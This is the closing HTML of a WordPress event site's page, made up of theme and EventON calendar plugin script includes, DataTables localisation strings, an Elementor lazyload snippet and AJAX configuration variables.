		</script>
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.9.5" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.9.5" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.9.5" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"http:\/\/www.roaddollls.com\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.9.5" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.9.5" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"http:\/\/www.roaddollls.com\/wp-admin\/admin-ajax.php","ajax_nonce":"57a9f2d53e"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/functions.js?ver=5.9.5" id="thegem-scripts-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.9.5" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.9.5" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.9.5" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//www.roaddollls.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.5.9" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//www.roaddollls.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.5.9" id="evcal_functions-js"></script>
<script type="text/javascript" src="//www.roaddollls.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.5.9" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.5.9" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//www.roaddollls.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.5.9" id="evo_mobile-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.5.9" id="evo_moment-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=4.5.9" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//www.roaddollls.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.5.9" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"http:\/\/www.roaddollls.com\/wp-admin\/admin-ajax.php","rurl":"http:\/\/www.roaddollls.com\/wp-json\/","postnonce":"554903cedf","ajax_method":"ajax","evo_v":"4.5.9"};
var evo_general_params = {"ajaxurl":"http:\/\/www.roaddollls.com\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"http:\/\/www.roaddollls.com\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"554903cedf","evo_v":"4.5.9","text":[]};
/* ]]> */
</script>
<script type="text/javascript" src="//www.roaddollls.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.5.9" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="http://www.roaddollls.com/wp-content/themes/thegem/js/isotope.min.js?ver=5.9.5" id="thegem-isotope-js-js"></script>
</body>
</html>
